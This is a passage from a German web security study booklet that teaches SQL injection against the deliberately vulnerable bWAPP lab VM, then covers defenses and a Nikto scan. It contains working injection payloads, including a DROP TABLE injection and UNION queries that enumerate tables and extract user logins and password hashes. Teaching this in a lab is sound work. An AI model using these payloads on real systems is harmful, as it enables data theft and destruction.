Business Continuity Management & Desaster Recovery - Gesamt
Grundlagen
In dieser Lektion lernen Sie die Grundlagen der Sicherheit von Web-Anwendungen kennen. Die Begriffe Web Application (Web-App) und Web-Anwendung werden hier synonym verwendet.
Darstellung der Beispiele in diesem Studienheft
Da dieses Studienheft viele spezielle Zeichen wie das doppelte Anführungszeichen " oder das einfache Anführungszeichen ‘ verwendet ist es schwer diese Zeichen für den Beginn des Textes einer Eingabe heranzuziehen. In weiterer Folge wird daher für den exakten Text jeweils eine geschwungene Klammer zur Öffnung und zum Schließen des Textes verwendet. ‘1‘ bedeutet also, man soll ein einfaches Anführungszeichen, gefolgt von der 1, von einem weiteren Anführungszeichen und abschließend von einem Leerzeichen eingeben. Bitte achten Sie an manchen Stellen drauf, dass Beispiele nur funktionieren, wenn man auch die (meist abschließenden) Leerzeichen beachtet.
Funktionsweise von Web Applications
Web-Anwendungen sind in eine Serverseite und eine Clientseite aufgeteilt. Auf der Clientseite ist dies in den meisten Fällen ein Web-Browser (gegebenenfalls mit speziellen zusätzlichen Anwendungen wie dem Adobe Flash Player[10]).

Auf der Serverseite befindet sich dann ein Webserver und meist eine angeschlossene Datenbank. Einfache Beispiele sind Online Shops wie amazon.de, komplexere Web Applikation erlauben im Browser mittlerweile auch die Bearbeitung von Dokumenten (beispielsweise Google Docs) oder die Steuerung von Smart Home Geräten (beispielsweise Loxone). Die Verbindung zwischen den serverseitigen Programmen kann gut gesichert sein – oft ist dies ein Common Gateway Interface (CGI)[12], das eine einheitliche Schnittstelle liefert. Die folgende Abbildung zeigt die Grundfunktion aus dem Patent für CGI.

CGI Verbindungen sind relativ sicher, dennoch sollte man sich bei Erstellung auch Gedanken über die Absicherung dieser Schnittstelle machen. Das CERT (Computer Emergency Response Team Austria) liefert auch hierzu regelmäßig Informationen über gefundene Schwachstellen, wie etwa Designfehler[13]. Tools wie „Nikto“[14] helfen Schwachstellen aufzuspüren und entsprechende Gegenmaßnahmen zu initiieren. Die Absicherung von CGI Schnittstellen ist jedoch nicht Teil der Lehrveranstaltung. Der Datenaustausch zwischen Client und Server erfolgt meist über die HTTP [1] Schnittstelle der Internetverbindung. Zu Erinnerung: http läuft auf dem Application Layer des OSI Modells.

In Folge dessen kommen für Angriffe auf HTTP auch viele darunter liegende Layer wie TCP (Transport Layer) in Frage. Je höher der Layer angesiedelt ist, umso komplexer wird meist auch die Analyse von Angriffen. Zu den bekanntesten HTTP Attacken gehören Denial-of-Service (DoS) Angriffe, aber auch Man in the Middle (MITM) Angriffe.
IT Schutzziele
Beim Schutz vor Angriffen sollte man im Hinterkopf immer die klassischen Schuttziele der IT haben, also:
- Vertraulichkeit
- Integrität
- Verfügbarkeit
Seit Einführung der Datenschutzgrundverordnung im Mai 2018 wird oft auch noch die Authentizität [2] als elementares Schutzziel genannt. Hier gilt es sicherzustellen, dass eine Person für bestimmte Handlungen auch eindeutig zuordenbar ist. Daraus leiten sich verschieden sichere Authentisierungsverfahren ab, wie die 2 Faktor Authentisierung als Erweiterung zur reinen Passwort- Authentisierung oder One Time Pads. Stellen Sie sich vor, sie möchten Ihren Online-Shop absichern. Sie benötigen also
- Vertraulichkeit
- Sicherstellung, dass die Daten Ihrer Kunden nicht einfach gestohlen werden können oder Daten für Mitbewerber einsehbar sind.
- Integrität
- Sicherstellung der Korrektheit der Daten, beispielsweise die Kontonummern der Kunden zum Abbuchen von Rechnungen.
- Verfügbarkeit
- Natürlich muss der Online-Shop auch möglichst ständig verfügbar sein.
- Authentizität
- Um Anfragen von Kunden zu beantworten, müssen Sie zuvor deren Identität möglichst zweifelsfrei feststellen können.
Arten von Angriffen
Neben dem Wissen welche Schutzziele man für Objekte definieren muss, ist es auch von Interesse mit welcher Art von Angreifer man es zu tun hat. Pfleeger[17] liefert hier eine erste Unterscheidung zwischen menschlichen und natürlichen Ursachen, die wir in diesem Studienheft nicht behandeln werden. Weiters wird bei den menschlichen Ursachen zwischen unabsichtlichen Fehlern (beispielsweise falsche Programmierung) oder absichtlichen Fehlern unterschieden. Letztlich stellt sich noch die Frage nach einem gezielten Angriff auf bestimmte Unternehmen, oder ungezielte Angriffe auf beliebige Ziele.
Psycholo

gie der Angreifer
Letztlich stellt sich noch die Frage ob Individuen oder ganze Gruppen einen Angriff planen und umsetzen. Je höher das gemeinsame Wissen der Angreifer ist, umso höher ist das Schutzbedürfnis.

Ethik des Hackens
In den Grundlagenvorlesungen haben Sie die Differenzierung zwischen White-Hats, Grey-Hats und Black-Hats kennengelernt. Beachten Sie, dass Sie sich auch als White-Hat nur dann im Rahmen der Gesetzte bewegen, wenn Sie die ausdrückliche Erlaubnis zum Angriff bestimmter Ziele haben. Oft werden spezielle Tools zu Penetrationstests verwendet, auch diese sind lediglich im Rahmen der Vorgabe einzusetzen – Unternehmen geben hierzu oft bestimmte Ports oder bestimmte IP Adressen vor.
Zusammenfassung
In diesem Kapitel haben Sie die grundlegende Funktionsweise von Web-Anwendungen wie der Client-Server Architektur, relevante Schutzziele sowie die psychologischen und ethischen Aspekte des Hackens kennen gelernt. Sie können nun die Rahmenbedingungen zum Schutz Ihrer IT definieren.
Übungsbeispiele
Übungsbeispiel 1
Überlegen Sie sich anhand einiger praktischer Beispiele in Ihrem Unternehmen, welche Schutzziele (Vertraulichkeit, Integrität, Verfügbarkeit) anzuwenden sind, um Sicherheit gewährleisten zu können. (Beispielsweise eine „Clean Desk“ Policy im Unternehmen).
Übungsbeispiel 2
Wurde in Ihrem Unternehmen das Thema Ethik in Bezug auf die IT thematisiert? Wie werden allgemeine Regeln zum Umgang mit der IT vermittelt (gibt es die berühmte „verwenden Sie keine Getränke in der Nähe Ihres Notebooks“ Regel?)? Anregungen dazu finden Sie auf den Seiten von Philipp Schaumann[18]: https://sicherheitskultur.at/Trainingskonzept.htm
SQL Injections
Einleitung
Ich wurde vor einigen Jahren zu einem verdächtigen Fall von immer wieder verschwindenden Daten gerufen. Die zugrundeliegende Datenbank basierte auf mySQL (mittlerweile im Besitz von Oracle), aus einer der Tabellen verschwanden zu bestimmten Zeiten immer wieder Einträge. Zunächst wurden Hacker vermutet, die auf die Tabelle Zugriff erlangt haben könnten, doch die Auswertung der Protokolle der Firewall ergab keine Hinweise darauf. Somit musste der Fehler intern zu suchen sein, vielleicht bei privilegierten Mitarbeiter*innen, die dem Unternehmen schaden wollten. Eine genauere Analyse ergab, dass die Löschungen immer mit administrativen Privilegien erfolgten, die diese NutzerInnen nicht hatten. Eher zufällig saß ich dann bei einem der Administratoren, die die Datenbank über phpMyAdmin – einer Weboberfläche, die wie schon der Name suggeriert auf php basiert – verwalteten. Wenn Sie nun einen Angriff über php vermuten, dann muss ich sie enttäuschen, der wahre Grund war noch skurriler, denn der Administrator hatte den Link zu phpMyAdmin als Favorit abgespeichert und dabei nicht bedacht, dass man in der URL auch Parameter übergeben kann. In dem Fall war dies eine Löschanfrage in einer bestimmten Tabelle. Der Administrator hatte also bei jedem Aufruf von phpMyAdmin aus seinen Favoriten im Browser die Löschung selbst durchgeführt. Was lernen wir daraus: Angriffe können über die skurrilsten Wege erfolgen. Im ersten Moment klingt dieser Angriffsvektor eher einzigartig, doch eine ähnliche Vorgehensweise wird auch bei Cross-Site-Request-Forgery (CSRF) verwendet.
SQL Grundlagen
Ich setze an dieser Stelle das Grundlagenwissen von SQL voraus. Sollten Sie also den folgenden Cartoon nicht verstehen, dann würde ich dringend empfehlen, Ihr SQL Grundlagenwissen aufzufrischen.

Gute Quellen zu SQL Grundlagen gibt es viele, einige davon sind im Internet frei verfügbar. Als Beispiel seien hier die SQL Grundlagen[20] der Wikibooks genannt. Ich empfehle die genannten Beispiele auch in der Praxis zu üben. Dies kann über eine einfache lokale Installation einer SQL Variante erfolgen. Die Beispiele in diesem Studienheft wurden in der aktuellen mySQL Version 8 (in der Community Edition noch immer ohne Kosten und ohne Registrierung erhältlich) [3] geschrieben. Alternativ gibt es auch kostenfreie Zugänge zu diversen Online-Datenbanken wie MariaDB[21]. [4] Weiters lohnt auch ein Blick in die Referenzen der SQL Sprache, denn hier sind oft Hinweise auf mögliche Angriffsvektoren zu finden. Als Beispiel hier die Abfrage SELECT:
SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
SQL_NO_CACHE [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[PARTITION partition_list]
[WHERE where_condition]
[GROUP BY {col_name | expr | position}, ... [WITH ROLLUP]]
[HAVING where_condition]
[WINDOW window_name AS (window_spec)
[, window_name AS (window_spec)] ...]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[INTO OUTFILE 'file_name'
[CHARACTER SET charset_name]
export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR {UPDATE | SHARE} [OF tbl_name [, tbl_name] ...] [NOWAIT | SKIP LOCKED]
| LOCK IN SHARE MODE]][22]
Testumgebung
Wie schon in der Einleitung erwähnt finden sich im Internet zahlreiche Möglichkeiten das theoretische Wissen auch in der Praxis zu überprüfen. Da sich unsere Vorlesung sehr stark an der OWASP orientiert, verwenden wir in weiterer Folge das Tool bWApp, ein Projekt aus dem Jahr 2014, dass man als virtuelle Maschine oder in einer klassischen XAMPP [5] oder LAMP [6] realisieren kann. Der Vorteil einer virtuellen Maschine ist die klare Trennung vom realen Betriebssystem und die Möglichkeit Snapshots zu erstellen. Hierzu kann man sich eine fertig konfigurierte virtuelle Maschine mit Ubuntu als Basis herunterladen und diese auf einem lokalen Rechner (im Falle des Autors mit VMware Workstation [7] , kostenfreie Alternativen wie Oracle VirtualBox [8] eignen sich ebenso) laufen lassen. Die folgende Abbildung zeigt den Ubuntu Startbildschirm des Images. Die folgenden Beispiele beruhen alle auf diesem virtuellen Image.

Funktionsweise einer SQL Injection
Beispiel 1:
Eine einfache Abfrage einer BenutzerInnen-Tabelle könnte folgendermaßen aussehen:
SELECT * FROM Users WHERE UserId = 105;
Sehen wir uns diese einfache Abfrage in wenig genauer an:
- SELECT zählt zu den Daten-Manipulations-Statements und dient primär der Auswahl
- * steht hier dafür, dass alle Felder der Tabelle User ausgewählt werden
- FROM gehört zum Statement SELECT, ist nicht zwingend nötig beschreibt aber die Auswahl der entsprechenden Tabellen
- WHERE spezifiziert aus dem Statement SELECT eine Bedingung, die erfüllt werden muss, in dem Fall UserId=105
- ; Das Semikolon schließt den Befehl ab (wäre in mySQL nicht zwingend nötig)
Vereinfacht gesagt wird der User mit der ID 105 ausgewählt. In der Praxis könnte die Programmierung einer Userabfrage aussehen wie folgt:
txtUserId = $_POST["UserId"]; txtSQL = "SELECT * FROM Users WHERE UserId = " + txtUserId;
In dem Fall wird via PHP ein Formularfeld ausgelesen und an die SQL Anfrage angehängt. Wenn man nun {105} (zur Erinnerung: die geschwungene Klammer markiert nur den Beginn und das Ende der Eingabe und wird selbst nicht geschrieben) eingibt, dann entsteht die obenstehende SQL Abfrage. Was könnte man noch eingeben? Probieren wir es mit {105 OR 1=1}. Wie sieht nun das SQL Statement aus?
SELECT * FROM Users WHERE UserId = 105 OR 1=1;
Die Abfrage wurde um den logischen „Oder“ Operator ergänzt. Da 1=1 immer WAHR ist, wird die Abfrage ALLE NutzerInnen auslesen und wir haben erfolgreich die erste SQL Injection durchgeführt.
Beispiel 2:
Wir erweitern jetzt das erste Beispiel um die Abfrage eines Zugangs zu einer Website. Dazu benötigt man in der Regel den Benutzernamen und das Passwort. Abgebildet in einer (symbolischen) PHP Lösung wäre das:
txtName = $_POST ["username"]; txtPass = $_POST ["userpassword"]; txtSQL = 'SELECT * FROM Users WHERE Name ="' + uName + '" AND Pass ="' + uPass + '"'
Falls Sie sich jetzt wundern, warum bei der einen Abfrage ‘ und bei der zweiten Abfrage verwendet werden, dann liegt das daran, dass PHP sowohl Anführungszeichen () als auch die so genannten Hochkommata (’) als Markierung für Text akzeptiert. Das liegt unter anderem auch daran, dass man auch in Texten beide Zeichen verwenden können soll. Was in der obigen Abfrage also wie drei Striche aussieht, ist ein Anführungszeichen gefolgt von einem Hochkomma. Textverarbeitungsprogramme unterscheiden zusätzlich noch zwischen unteren und oberen Anführungszeichen. Diese werden je nach SQL Engine meist als doppelte Anführungszeichen interpretiert, obwohl sie ein anderes Zeichen darstellen. (Unicode 201E bzw. 201C, das simple hat Unicode 0022). Geben wir als User adminund als Passwort [9] ein, so wird aus der Abfrage:
SELECT * FROM Users WHERE Name ="admin" AND Pass ="123456"'
Geben wir nun beim Passwort {or =} ein, so wird aus der Abfrage:
SELECT * FROM Users WHERE Name ="admin" AND Pass ="" or ""=""
Es wird also nach dem Namen {admin} gesucht, gefolgt von einem AND (AND hat Vorrang vor OR, die beiden Teile links und rechts von AND müssten also beide WAHR sein, deshalb würde der Trick auch nicht mit der Eingabe beim Usernamen funktionieren). Danach wird leeres Passwort gesucht {} und es folgt ein OR dass ein Anführungszeichen mit einem weiteren Anführungszeichen verglicht { =}. Da die beiden Zeichen natürlich gleich sind, ist es nun auch egal was der vordere Teil der Abfrage liefert, sie wird immer WAHR sein. Setzt man dies nun bei beiden Feldern ein, so werden alle Zeilen der Tabelle zurückgegeben.
Beispiel 3:
Nehmen wir erneut Beispiel 1:
txtUserId = $_POST["UserId"]; txtSQL = "SELECT * FROM Users WHERE UserId = " + txtUserId;
und geben in der Abfrage nun {105; DROP TABLE accounting; } ein. Das ergibt:
SELECT * FROM Users WHERE UserId = 105; DROP TABLE accounting;
MySQL wird (eine Berechtigung des Users zum Löschen vorausgesetzt) brav die Tabelle accounting löschen, da mehrere SQL Befehle mit dem Semikolon {;} getrennt werden können.
Praxisbeispiel 1
Wagen wir uns nun an unser erstes reales Beispiel heran und rufen in unserem virtuellen Image die Seite SQL Injection (GET/Search) auf. Sucht man nun ohne Parameter, so werden alle Filme der Datenbank ausgegeben.

Sieht man sich die URL der Seite genauer an, so kann man erkennen, dass die Parameter in der URL übergeben werden. (Aufmerksame Leser*Innen werden sich an meine Schilderung der Administration via phpMyAdmin erinnern).
http://xxx/ sqli_1.php?title=&action=search
Offenbar gibt es eine Variable „title“ die in dem Fall leer ist. Wir haben in Beispiel 2 schon gelernt, dass Anführungszeichen eine Textabfrage beenden können, also probieren wir einfach ein Anführungszeichen {’}. Die folgende Abbildung zeigt das Ergebnis, mySQL sagt uns netterweise an welcher Stelle der Fehler ist (beim Anführungszeichen – man erkennt es in der Fehlermeldung relativ schlecht, da die Fehlermeldung zwei Anführungszeichen hintereinander ausgibt).

Was auf den ersten Blick her schlecht erscheint ist in Wahrheit ein untrügerisches Zeichen, dass die Anwendung anfällig auf SQL Injections ist. Nun probieren wir im nächsten Schritt die Zeichenfolge {’ OR 1=1-- }. Wieder liefert das System alle Datensätze, da ja 1=1 immer WAHR ist. An dieser Stelle ist noch anzumerken, dass der Abschluss des Befehls das Aussehen von zwei Minuszeichen gefolgt von einem Leerzeichen enthält. Das hat den Hintergrund, dass in mySQL Kommentare mit einem doppelten Minus und mindestens einem Leerzeichen {-- } oder mit einem Hashtag {#} beginnen. Der Kommentar gilt dann immer bis zum Ende der Zeile. Das Ziel dieser Zeichenkombination ist also das Abschneiden etwaiger folgender SQL Anweisungen wie weitere AND Verknüpfungen. Als nächster Schritt wäre es interessant auch auf andere Tabellen zugreifen zu können. Hier hilft der SQL Befehl UNION. Wir geben also ein {X’ UNION SELECT 1--}. Das {X} ist hier nur ein willkürlicher Platzhalter für den echten Suchbegriff. Dies resultiert in einer Fehlermeldung, wie folgende Abbildung zeigt.

Der Fehler liegt darin, dass UNION eine gleiche Anzahl an Spalten erwartet, wir werden diese also schrittweise erhöhen. Achtet man auf die Beschriftung der Spalten in der Ausgabe, so kann man von mindestens 5 Spalten und vermutlich einem Primärschlüssel ausgehen, was dem Resultat nahekommt, nämlich 7 Spalten. Die korrekte Abfrage lautet also: {X’ UNION SELECT 1,1,1,1,1,1,1-- }

Da wir nun die korrekte Anzahl der Spalten kennen ist es möglich die einzelnen Spalten für Abfragen zu nutzen, beispielsweise nach dem Datenbanknamen: {X’ UNION SELECT 1,DATABASE(),1,1,1,1,1-- }. Hierbei muss man darauf achten, dass die Abfrage auch angezeigt wird – daher die Abfrage erst an der zweiten und nicht an der ersten Spalte. Das Ergebnis zeigt die folgende Abbildung.

Hier erkennt man den Namen der Datenbank. Um nun auch die Tabellen auszulesen reicht eine einfache Abfrage: {X’ union select 1,table_name,1,1,1,1,1 from INFORMATION_SCHEMA.TABLES where table_schema=‘bwapp‘--}. Wir suchen also im INFORMATION_SCHEMA [10] , das ist der Platz an dem mySQL Metadaten über verwendete Tabellennamen oder BenutzerInnen-Privilegien ablegt. Das Ergebnis in der folgenden Abbildung zeigt die zugehörigen Tabellen.

Als Hacker wird man sich zunächst auf die User-Tabelle konzentrieren. Das erreicht man leicht mit: {X’ union select 1,column_name,1,1,1,1,1 from INFORMATION_SCHEMA.COLUMNS where table_name=‘users‘--}. Das Ergebnis liefert sofort die nötigen Spalten der Tabelle wie die folgende Abbildung zeigt.

Da wir nun alle Informationen haben, reicht eine einfache Abfrage der {users} Tabelle: {X’ union select 1,login,password,email,secret,1 from users-- }. Diese liefert den Benutzernamen und das Passwort, das offenbar mit einer HASH Funktion umgewandelt und gespeichert wurde. Je nach Qualität der Hashes – den aktuellen Mindeststandard was Algorithmen und Schlüssellängen betrifft gibt beispielsweise das BSI (Bundesamt für Sicherheit in der Informationstechnik) in der BSI TR-02102[23] Richtlinie vor. So dürfen beispielsweise SHA-256, SHA-512/256, SHA-384 und SHA-512 verwendet werden. Für einfache Passworte findet man auch für sichere HASH Funktionen relativ rasch Ergebnisse, so auch für unseren Hashwert {6885858486f31043e5839c735d99457f045affd0} wie die folgende Abbildung zeigt.

An dieser Stelle sei noch angemerkt, dass die Auffindbarkeit des zugehörigen Passwortes nichts mit der Sicherheit der HASH Funktion an sich zu tun hat [11] . Das erste Praxisbeispiel hat also gezeigt, dass man sich über einfache Abfragen bis hin zur Tabelle mit den Usernamen und Passworten tasten kann. Hat man diese erst einmal geknackt kann man die reguläre Funktionalität – beispielsweise eines Online-Shops – nutzen, um Schaden anzurichten. Alle Aktionen, die wir nun im Namen des entsprechenden Nutzers tun wären nur schwer als Hackerangriffe zu identifizieren, da sie über reguläre Kanäle ablaufen.
Schutz vor SQL Injections
Sie wissen nun also über die Grundlagen der Angriffe Bescheid. Wie kann man sich nun gegen SQL Injections wirksam zur Wehr setzen?
User Privilegien
Um den potenziellen Schaden eines erfolgreichen SQL-Injektionsangriffs zu minimieren, sollte jeder Anwendung ein eigenes Datenbankkonto zugewiesen werden. Dabei sollte man darauf achten, dass Konten, die nur Lesezugriff benötigen auch nur Lesezugriff auf Tabellen erhalten. In mySQL ist hierfür der Befehl GRANT [12] zuständig. Zum weiteren Schutz schlägt die OWASP mehrere Strategien vor, wir werden uns zwei davon näher ansehen, nämlich „Stored Procedures“ und „Escaping“.
Stored Procedures
Vereinfacht gesagt ist eine „Stored Procedure“ ein vorbereiteter (SQL)-Code, den man speichern und immer wieder verwenden kann. Da die Abfragen inhaltlich variieren, können auch Parameter übergeben werden. In der Praxis sieht das für mySQL folgendermaßen aus:
CREATE PROCEDURE `hello_world`(par_name VARCHAR(32))
BEGIN
SELECT CONCAT('Hello ', par_name);
END
Diese Prozedur beinhaltet schon einen Parameter, nämlich den Namen. Der Aufruf der Prozedur erfolgt jetzt mit:
CALL hello_world(‚Mr. X‘);
Die Ausgabe ist dann {Hello Mr. X} Das einfache Beispiel zeigt bereits, dass im Falle der Übergabe des Namens als PHP Variable zwar SQL Code eingeschleust werden kann, dieser aber nicht aus der Prozedur „entkommen“ kann, und somit auch keinen Schaden anrichtet. Stored Procedures werden innerhalb der Datenbank gespeichert. Neben der damit verbundenen höheren Sicherheit ist auch die Ausführung schneller und der Traffic über das Netzwerk geringer. Wesentliches Argument, um auf Stored Procedures zu verzichten ist meist die höhere Last, die diese Art des Zugriffes auf Daten mit sich bringt. Gerade bei vielen parallelen Zugriffen wird dadurch die Last nicht unerheblich.
Escaping
Ein weit verbreiteter Schutzmechanismus ist das Maskieren (Escape) von Zeichen mit anderen Zeichen. Dazu gibt es meist ein spezielles Maskierungszeichen (Escape Character), oft ist dies der Backslash {\}, wie beispielsweise in HTML {\r\n} [13] für den Beginn einer neuen Zeile steht. In mySQL gibt es folgende Zeichen:
• \0 An ASCII NUL (X'00') character
• \' A single quote (') character
• \" A double quote (") character
• \b A backspace character
• \n A newline (linefeed) character
• \r A carriage return character
• \t A tab character
• \Z ASCII 26 (Control+Z); see note following the table
• \\ A backslash (\) character
• \% A % character; see note following the table
• \_ A _ character; see note following the table[25]
Die Umwandlung erfolgt in den meisten Programmiersprachen mit eigenen Funktionen, in PHP war dies die Funktion mysql_escape_string ( string $unescaped_string ) : string. Die Funktion wurde aber mit PHP 7.0 durch mysqli::escape_string ( string $escapestr ) : string ersetzt. Wendet man die Ersetzungen konsequent an, dann können die Sonderzeichen aus den Beispielen nicht ungefiltert bis zur SQL Abfrage durchdringen und somit auch keinen Schaden anrichten. Da Zeichenersetzungen immer spezifisch auf eine Datenbank (in dem Fall mySQL) maßgeschneidert sind, sind Stored Procedures immer dieser Variante vorzuziehen.
ZAP und Nikto
Bevor wir uns über Nikto und ZAP unterhalten –Comic Fans muss ich enttäuschen, es hat nichts mit den gleichnamigen Comics [14] zu tun – gilt es den Begriff des Penetrationstests zu definieren. Diese Tests fassen meist speziellen Tools in einer Umgebung zusammen. Diese Tools erlauben dann gezielte Angriffe auf bekannte Schwachstellen. Allen, die mit Penetrationstests noch keine praktische Erfahrung gemacht haben, sei der Leitfaden des BSI[26] [15] zu dem Thema an Herz gelegt, dass die grundlegenden Abläufe sehr gut darstellt. Eine weit verbreitete Sammlung für die praktische Umsetzung ist KALI Linux. Hiervon gibt es auch virtuelle Maschinen [16] , mittels derer gefahrlos geübt und getestete werden kann. In Kali Linux ist auch das Tool ZAP (Zed Attack Proxy Project) enthalten, da wir jedoch lokal auf unserer virtuellen Maschine mit bWApp bereits das ältere Tool Nikto installiert haben, sehen wir uns einen Scan hiermit an. In der virtuellen Maschine öffnen Sie im Menü den Link zu Nikto, was ein Konsolenfenster öffnet. Da es sich um eine Perl Anwendung handelt, starten wir mit dem Befehl: {perl nikto.pl -host localhost} Der Parameter {-host} dient dazu, den zu untersuchenden Server zu spezifizieren. Die folgende Abbildung zeigt das Ergebnis des Scans.

Im Detail erhält man folgende Infos:
root@bee-box:/toolbox/nikto-2.1.5# perl nikto.pl -host localhost - ***** SSL support not available (see docs for SSL install) ***** - Nikto v2.1.5 --------------------------------------------------------------------------- + Target IP: 127.0.0.1 + Target Hostname: localhost + Target Port: 80 + Start Time: 2019-01-16 16:11:57 (GMT1) --------------------------------------------------------------------------- + Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g + Server leaks inodes via ETags, header found with file /, inode: 838422, size: 588, mtime: 0x506e4489b4a00 + The anti-clickjacking X-Frame-Options header is not present. + No CGI Directories found (use '-C all' to force check all possible dirs) + /crossdomain.xml contains a full wildcard entry. See http://jeremiahgrossman.blogspot.com/2008/05/crossdomainxml-invites-cross-site.html + /crossdomain.xml contains 0 line which should be manually viewed for improper domains or wildcards. + PHP/5.2.4-2ubuntu5 appears to be outdated (current is at least 5.4.4) + mod_ssl/2.2.8 appears to be outdated (current is at least 2.8.31) (may depend on server version) + Apache/2.2.8 appears to be outdated (current is at least Apache/2.2.22). Apache 1.3.42 (final release) and 2.0.64 are also current. + OpenSSL/0.9.8g appears to be outdated (current is at least 1.0.1c). OpenSSL 0.9.8r is also current. + mod_ssl/2.2.8 OpenSSL/0.9.8g - mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell (difficult to exploit). CVE-2002-0082, OSVDB-756. + Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-3268: /doc/: Directory indexing found. + OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc. + OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in httpd.conf or restrict access to allowed hosts. + Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5 + OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts. + OSVDB-3268: /icons/: Directory indexing found. + Cookie phpMyAdmin created without the httponly flag + Uncommon header 'tcn' found, with contents: choice + OSVDB-3092: /README: README file found. + OSVDB-3092: /INSTALL.txt: Default file found. + OSVDB-3233: /icons/README: Apache default file found. + /phpmyadmin/: phpMyAdmin directory found + 6544 items checked: 0 error(s) and 23 item(s) reported on remote host + End Time: 2019-01-16 16:12:27 (GMT1) (30 seconds) --------------------------------------------------------------------------- + 1 host(s) tested
Die Bezeichnung „OSVDB“ steht für das Open Source Vulnerability Database Projekt[27], das leider 2016 eingestellt wurde. Die NIST (National Institute of Standards and Technology) führt mit der NVD (National Vulnerability Database[28]) ein ähnliches Verzeichnis, auch wenn es vordergründig nur für die USA gedacht ist. Eine Suche nach {server-status} als möglichen Angriffsvektor zeigt beispielsweise folgendes Ergebnis:

In der Detailbeschreibung sieht man dann betroffene Systeme und deren Versionen, und vor allem auch Vorschläge zur Lösung.
Zusammenfassung
In diesem Kapitel haben Sie die grundlegenden Techniken zum Ausführen einer SQL Injection kennengelernt. In weiterer Folge haben wir uns mit einfachen Methoden zur Gefahrenabwehr beschäftigt. Diese werden ergänzt durch intensive Tests, die weitere Schwachstellen aufdecken.
Übungsbeispiele
Übungsbeispiel 1:
Testen Sie das erlernte Wissen nun anhand der Seite SQL Injection (GET/Select). Sucht man einen Film in der Datenbank, so wird die Seite eher unauffällig aussehen. Noch dazu kann man in der Auswahl der Filme nichts eingeben.

Auch hier kann man erkennen, dass Parameter in der URL übergeben werden.
http://xxx/sqli_2.php?movie=2&action=go
Die Vorgehensweise ist also ähnlich, die Manipulation wird aber über die URL übergeben.
- ↑ Es ist oft hilfreich, sich zu Protokollen die passenden RFCs durchzulesen. Im Falle von HTTP ist dies RFC7230[15].
- ↑ Bitte beachten Sie, dass im Deutschen – um die Verwirrung der Begriffe zu erhöhen – noch zwischen „authentisieren“ vom Client zum Server und „authentifizieren“ vom Server zum Client unterschieden wird. Der englische Begriff „authenticate“ gilt dagegen in beide Richtungen.
- ↑ Der Download für Windows erfolgt unter: https://dev.mysql.com/downloads/file/?id=480823 Hier sind bereits alle relevanten Programme neben der Datenbank enthalten.
- ↑ Beispiele hierzu wären Oracle https://www.oracle.com/legal/terms.html oder mySQL: https://www.db4free.net/
- ↑ Also ein beliebiges Betriebssystem – meist Windows – mit dem Webserver Apache und der Datenbank MariaDB/MySQL/SQLite, den Skriptsprachen Perl/PHP/PEAR)
- ↑ Wie XAMPP nur mit einer Linux Variante als Betriebssystem
- ↑ https://www.vmware.com/de.html
- ↑ https://www.virtualbox.org/
- ↑ Auch 2018 noch das Top 1 Passwort laut einer HPI Studie: https://hpi.de/pressemitteilungen/2018/die-top-ten-deutscher-passwoerter.html
- ↑ Für Details sei hier erneut auf das Referenzhandbuch verwiesen: https://dev.mysql.com/doc/refman/8.0/en/information-schema.html
- ↑ Mehr dazu an einer späteren Stelle
- ↑ https://dev.mysql.com/doc/refman/8.0/en/grant.html
- ↑ Die Buchstaben stammen noch aus der Zeit, in der Schreibmaschinen üblich waren. Das „r“ steht für „Return“ und bewirkt den Wagenrücklauf, dass „n“ steht für „New Line“ und ergibt eine neue Zeile.
- ↑ https://en.wikipedia.org/wiki/Zap_Comix
- ↑ https://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Sicherheitsberatung/Pentest_Webcheck/Leitfaden_Penetrationstest.html
- ↑ https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/
Broken Authentication
Einleitung
Stellen Sie sich vor Sie wollen eine Messe besuchen (nehmen wir die CeBIT, die 2018 nach 33 Jahren geendet hat). Sie kaufen sich ein Ticket und werden bei einem Eingang kontrolliert (mittels QR Code). Sobald Sie im Messegelände sind, hinterfragt niemand mehr die Gültigkeit Ihres Tickets und die damit verbundene Legitimität. Noch deutlicher wird es, wenn Sie kein Ticket haben, aber zufällig jemand in der Halle vor dem Eingang ein Ticket verliert. Sie eignen es sich an, und können im Namen dieser Person alle Vorteile der Messe genießen. Umgelegt auf die digitale Welt bedeutet dies: fragen Sie sich einmal was passieren würde, wenn Hacker Ihren Zugang zu Amazon kapern würden? Diese Lektion befasst sich mit den Grundlagen von Sessions und den damit verbundenen Session-Token, Authentisierungsmechanismen, aber auch wie Man-in-the-Middle Attacken grundlegend funktionieren.
Passworte
